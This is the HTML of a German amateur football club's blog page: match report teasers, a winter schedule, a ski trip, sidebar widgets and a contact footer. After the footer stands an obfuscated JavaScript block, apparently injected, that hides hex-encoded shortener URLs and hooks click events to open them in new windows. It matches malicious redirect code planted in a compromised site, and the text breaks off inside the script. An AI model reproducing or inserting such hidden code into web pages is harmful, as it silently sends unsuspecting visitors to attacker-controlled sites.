					<p class="post-meta"><span class="published">14 Jan. 2026</span> | <a href="https://hsc-holzwickede.de/category/fussball/" rel="category tag">Fussball</a></p>Von Freitag bis Sonntag waren die HSC Hobbies gemeinsam unterwegs in Willingen. Mit dem Bus ging es in winterliche Temperaturen und schöne Schneeverhältnisse. 15 Teilnehmerinnen und Teilnehmer im Alter von 32 bis 82 Jahren erlebten ein rundum gelungenes Wochenende mit...				
					</article>
			
					<article id="post-6351" class="et_pb_post post-6351 post type-post status-publish format-standard has-post-thumbnail hentry category-fussball category-senioren">

											<a class="entry-featured-image-url" href="https://hsc-holzwickede.de/winterfahrplan/">
								<img src="https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-1080x675.jpg" alt="Winter-Fahrplan Holzwickeder SC" class="" width="1080" height="675" srcset="https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://hsc-holzwickede.de/winterfahrplan/">Winter-Fahrplan Holzwickeder SC</a></h2>
					
					<p class="post-meta"><span class="published">12 Jan. 2026</span> | <a href="https://hsc-holzwickede.de/category/fussball/" rel="category tag">Fussball</a>, <a href="https://hsc-holzwickede.de/category/fussball/senioren/" rel="category tag">Senioren</a></p>Mit Einheiten im Kraftraum und in der Soccer-Halle hat die Winter-Vorbereitung des Holzwickeder SC Fahrt aufgenommen. Der Nachholtermin für das erste Testspiel steht nun endgültig fest. Am Donnerstag, 15. Januar um 19.15 Uhr geht es zum Oberliga-14., den TuS Hiltrup...				
					</article>
			
					<article id="post-6198" class="et_pb_post post-6198 post type-post status-publish format-standard has-post-thumbnail hentry category-fussball category-senioren">

											<a class="entry-featured-image-url" href="https://hsc-holzwickede.de/15-spieltag-letztes-hinrundenspiel-tabellenplatz-3/">
								<img src="https://hsc-holzwickede.de/wp-content/uploads/Kopie-von-Endstand-7-1080x675.jpg" alt="15. Spieltag &#8211; Letztes Hinrundenspiel, Tabellenplatz 3" class="" width="1080" height="675" srcset="https://hsc-holzwickede.de/wp-content/uploads/Kopie-von-Endstand-7-980x980.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/Kopie-von-Endstand-7-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://hsc-holzwickede.de/15-spieltag-letztes-hinrundenspiel-tabellenplatz-3/">15. Spieltag &#8211; Letztes Hinrundenspiel, Tabellenplatz 3</a></h2>
					
					<p class="post-meta"><span class="published">17 Nov. 2025</span> | <a href="https://hsc-holzwickede.de/category/fussball/" rel="category tag">Fussball</a>, <a href="https://hsc-holzwickede.de/category/fussball/senioren/" rel="category tag">Senioren</a></p>Unser Cheftrainer: &#8222;Mit dem gestrigen Spiel sind wir natürlich nicht glücklich. Da war definitiv mehr drin. Insgesamt haben wir aber kein schlechtes Spiel gezeigt, doch um solche Partien für uns zu entscheiden, braucht es gerade im letzten Drittel ein Stück mehr...				
					</article>
			
					<article id="post-6183" class="et_pb_post post-6183 post type-post status-publish format-standard has-post-thumbnail hentry category-fussball category-senioren">

											<a class="entry-featured-image-url" href="https://hsc-holzwickede.de/13-spieltag-ergebnis-nicht-wie-erhofft/">
								<img src="https://hsc-holzwickede.de/wp-content/uploads/Kopie-von-Endstand-6-1080x675.jpg" alt="13. Spieltag &#8211; Ergebnis nicht wie erhofft" class="" width="1080" height="675" srcset="https://hsc-holzwickede.de/wp-content/uploads/Kopie-von-Endstand-6-1080x675.jpg 1080w, https://hsc-holzwickede.de/wp-content/uploads/Kopie-von-Endstand-6-980x980.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/Kopie-von-Endstand-6-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://hsc-holzwickede.de/13-spieltag-ergebnis-nicht-wie-erhofft/">13. Spieltag &#8211; Ergebnis nicht wie erhofft</a></h2>
					
					<p class="post-meta"><span class="published">4 Nov. 2025</span> | <a href="https://hsc-holzwickede.de/category/fussball/" rel="category tag">Fussball</a>, <a href="https://hsc-holzwickede.de/category/fussball/senioren/" rel="category tag">Senioren</a></p>Mit dem Ergebnis sind wir natürlich nicht zufrieden. Von einem Pflichtsieg wollen wir nicht sprechen, aber wir hatten uns mehr vorgenommen. Die Mannschaft hat aber alles gegeben – es gibt einfach so Tage, wo es nicht funktioniert. Trotzdem sind wir seit 9 Spieltagen...				
					</article>
			
					<article id="post-6178" class="et_pb_post post-6178 post type-post status-publish format-standard has-post-thumbnail hentry category-fussball category-senioren">

											<a class="entry-featured-image-url" href="https://hsc-holzwickede.de/12-spieltag-tabellenfuehrer/">
								<img src="https://hsc-holzwickede.de/wp-content/uploads/spieltag12-1080x675.jpg" alt="12. Spieltag &#8211; Tabellenführer" class="" width="1080" height="675" srcset="https://hsc-holzwickede.de/wp-content/uploads/spieltag12-1080x675.jpg 1080w, https://hsc-holzwickede.de/wp-content/uploads/spieltag12-980x980.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/spieltag12-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://hsc-holzwickede.de/12-spieltag-tabellenfuehrer/">12. Spieltag &#8211; Tabellenführer</a></h2>
					
					<p class="post-meta"><span class="published">30 Okt. 2025</span> | <a href="https://hsc-holzwickede.de/category/fussball/" rel="category tag">Fussball</a>, <a href="https://hsc-holzwickede.de/category/fussball/senioren/" rel="category tag">Senioren</a></p>Ein großes Kompliment an die Jungs – man sieht einfach, was in unserer Mannschaft steckt! Der Kampf, die Leidenschaft und die Art, wie wir unser Tor verteidigen, sind mittlerweile fest in unserer DNA verankert. Nach vorne war es am Freitag ein bisschen schwierig, was...				
					</article>
			
					<article id="post-6167" class="et_pb_post post-6167 post type-post status-publish format-standard has-post-thumbnail hentry category-fussball category-senioren">

											<a class="entry-featured-image-url" href="https://hsc-holzwickede.de/10-spieltag-topspiel-endet-gerecht-unentschieden/">
								<img src="https://hsc-holzwickede.de/wp-content/uploads/AF1DB053-651D-467C-83BA-2CABA3C72F54-1079x675.jpeg" alt="10. Spieltag &#8211; Topspiel endet gerecht unentschieden" class="" width="1080" height="675" srcset="https://hsc-holzwickede.de/wp-content/uploads/AF1DB053-651D-467C-83BA-2CABA3C72F54-1079x675.jpeg 1080w, https://hsc-holzwickede.de/wp-content/uploads/AF1DB053-651D-467C-83BA-2CABA3C72F54-980x980.jpeg 980w, https://hsc-holzwickede.de/wp-content/uploads/AF1DB053-651D-467C-83BA-2CABA3C72F54-480x480.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://hsc-holzwickede.de/10-spieltag-topspiel-endet-gerecht-unentschieden/">10. Spieltag &#8211; Topspiel endet gerecht unentschieden</a></h2>
					
					<p class="post-meta"><span class="published">14 Okt. 2025</span> | <a href="https://hsc-holzwickede.de/category/fussball/" rel="category tag">Fussball</a>, <a href="https://hsc-holzwickede.de/category/fussball/senioren/" rel="category tag">Senioren</a></p>„Richtig gutes Topspiel am Wochenende! In der ersten Halbzeit war unsere Passqualität 1A – dazu ein starkes Gegenpressing. Die Gegner standen sehr tief, aber wir haben das Spiel kontrolliert. In zwei, drei Situationen hätten wir allerdings Kapital schlagen und ein Tor...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"><a href="https://hsc-holzwickede.de/category/fussball/page/2/" >&laquo; Ältere Einträge</a></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">Willkommen im HSC Blog</h4><img width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" class="image wp-image-789  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" /></div><div id="search-1" class="et_pb_widget widget_search"><h4 class="widgettitle">Blog durchsuchen</h4><form role="search" method="get" id="searchform" class="searchform" action="https://hsc-holzwickede.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div><div id="categories-1" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorien</h4><form action="https://hsc-holzwickede.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="12" selected="selected">Fussball</option>
	<option class="level-0" value="9">Gesundheitssport</option>
	<option class="level-0" value="67">Highlander</option>
	<option class="level-0" value="14">Nachwuchs</option>
	<option class="level-0" value="10">Radsport</option>
	<option class="level-0" value="13">Senioren</option>
	<option class="level-0" value="48">Sponsoren</option>
	<option class="level-0" value="15">Termine</option>
	<option class="level-0" value="11">Verein</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="archives-1" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiv</h4>		<label class="screen-reader-text" for="archives-dropdown-1">Archiv</label>
		<select id="archives-dropdown-1" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://hsc-holzwickede.de/2026/01/'> Januar 2026 </option>
	<option value='https://hsc-holzwickede.de/2025/12/'> Dezember 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/11/'> November 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/10/'> Oktober 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/09/'> September 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/08/'> August 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/07/'> Juli 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/06/'> Juni 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/05/'> Mai 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/04/'> April 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/03/'> März 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/02/'> Februar 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/01/'> Januar 2025 </option>
	<option value='https://hsc-holzwickede.de/2024/12/'> Dezember 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/11/'> November 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/10/'> Oktober 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/09/'> September 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/08/'> August 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/07/'> Juli 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/06/'> Juni 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/05/'> Mai 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/04/'> April 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/03/'> März 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/02/'> Februar 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/01/'> Januar 2024 </option>
	<option value='https://hsc-holzwickede.de/2023/12/'> Dezember 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/11/'> November 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/10/'> Oktober 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/09/'> September 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/08/'> August 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/07/'> Juli 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/06/'> Juni 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/05/'> Mai 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/04/'> April 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/03/'> März 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/02/'> Februar 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/01/'> Januar 2023 </option>
	<option value='https://hsc-holzwickede.de/2022/12/'> Dezember 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/11/'> November 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/10/'> Oktober 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/09/'> September 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/08/'> August 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/07/'> Juli 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/06/'> Juni 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/05/'> Mai 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/04/'> April 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/03/'> März 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/02/'> Februar 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/01/'> Januar 2022 </option>
	<option value='https://hsc-holzwickede.de/2021/12/'> Dezember 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/11/'> November 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/10/'> Oktober 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/09/'> September 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/08/'> August 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/07/'> Juli 2021 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-1" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="tag_cloud-1" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Schlagwörter</h4><div class="tagcloud"><a href="https://hsc-holzwickede.de/tag/ehrung/" class="tag-cloud-link tag-link-52 tag-link-position-1" style="font-size: 8pt;" aria-label="ehrung (1 Eintrag)">ehrung</a>
<a href="https://hsc-holzwickede.de/tag/gesundheitssport/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 22pt;" aria-label="gesundheitssport (3 Einträge)">gesundheitssport</a>
<a href="https://hsc-holzwickede.de/tag/mitgliederversammlung-2023/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Mitgliederversammlung 2023 (1 Eintrag)">Mitgliederversammlung 2023</a>
<a href="https://hsc-holzwickede.de/tag/nordic-walking/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="nordic walking (1 Eintrag)">nordic walking</a>
<a href="https://hsc-holzwickede.de/tag/oberliga/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 8pt;" aria-label="oberliga (1 Eintrag)">oberliga</a>
<a href="https://hsc-holzwickede.de/tag/spieltermine/" class="tag-cloud-link tag-link-54 tag-link-position-6" style="font-size: 8pt;" aria-label="spieltermine (1 Eintrag)">spieltermine</a>
<a href="https://hsc-holzwickede.de/tag/sponsor/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 8pt;" aria-label="sponsor (1 Eintrag)">sponsor</a>
<a href="https://hsc-holzwickede.de/tag/trikots/" class="tag-cloud-link tag-link-49 tag-link-position-8" style="font-size: 8pt;" aria-label="trikots (1 Eintrag)">trikots</a>
<a href="https://hsc-holzwickede.de/tag/veranstaltung/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 8pt;" aria-label="veranstaltung (1 Eintrag)">veranstaltung</a></div>
</div>
		<div id="recent-posts-1" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="https://hsc-holzwickede.de/neuer-sponsor-2/">Neuer Sponsor</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/">HSC Hobbies in Willingen</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/nachruf-hans-ludwig-knoben/">Nachruf: Hans-Ludwig Knoben</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/winterfahrplan/">Winter-Fahrplan Holzwickeder SC</a>
									</li>
											<li>
					<a href="https://hsc-holzwickede.de/yoga-fuer-einsteigerinnen-der-sanfte-weg-zu-mehr-kraft-balance-und-gelassenheit/">Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit</a>
									</li>
					</ul>

		</div>	</div>
		</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer sfly_social sfly_social_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer et_animated">
				
				
				
				
				<div class="et_pb_code_inner"><a target="_blank" href="https://www.facebook.com/HolzwickederSC/" rel="noopener"><i class="fab fa-facebook-square" style="font-size:90px"></i></a>
<a target="_blank" href="https://www.instagram.com/holzwickedersc" rel="noopener"><i class="fab fa-instagram" style="font-size:90px"></i></a>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer sfly_social sfly_social_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer et_animated">
				
				
				
				
				<div class="et_pb_code_inner"><a target="_blank" href="https://www.facebook.com/HolzwickederSC/" rel="noopener"><i class="fab fa-facebook-square" style="font-size:90px"></i></a>
<a target="_blank" href="https://www.instagram.com/holzwickedersc" rel="noopener"><i class="fab fa-instagram" style="font-size:90px"></i></a>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="kontakt" class="et_pb_section et_pb_section_2_tb_footer sfly_footer sfly_footer_4 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer column1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Gesundheitssport</h6>
<p>HSC Gesundheitssport<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />hsc-werbinsky@gmx.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_animated  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Fussball</h6>
<p>Holzwickeder Sport Club e.V.<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>info@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer column2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-789" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="kontakt" class="et_pb_section et_pb_section_3_tb_footer sfly_footer sfly_footer_4 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8_tb_footer column1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_9_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Gesundheitssport</h6>
<p>HSC Gesundheitssport<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />hsc-werbinsky@gmx.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10_tb_footer column2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_footer et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-789" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer et_animated  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h6>HSC Fussball</h6>
<p>Holzwickeder Sport Club e.V.<br />Hauptstraße 47 (Eingang Kirchstraße)<br />59439 Holzwickede</p>
<p>Öffnungszeiten der Geschäftsstelle:<br />Mo., Mi. und Fr.: 9.00-13.00 Uhr</p>
<p>Tel. (02301) 9450377<br />info@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_11_tb_footer column2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div class="et_pb_section et_pb_section_4_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6 style="text-align: center;">© 2021 &#8211; HSC e.V.  //  <a target="_self" href="/datenschutz" rel="noopener">Datenschutz</a>  /  <a target="_self" href="/impressum" rel="noopener">Impressum</a></h6></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h6 style="text-align: center;"><a target="_self" href="/datenschutz" rel="noopener">Datenschutz</a>  /  <a target="_self" href="/impressum" rel="noopener">Impressum</a><br />© 2021 &#8211; HSC e.V.</h6></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\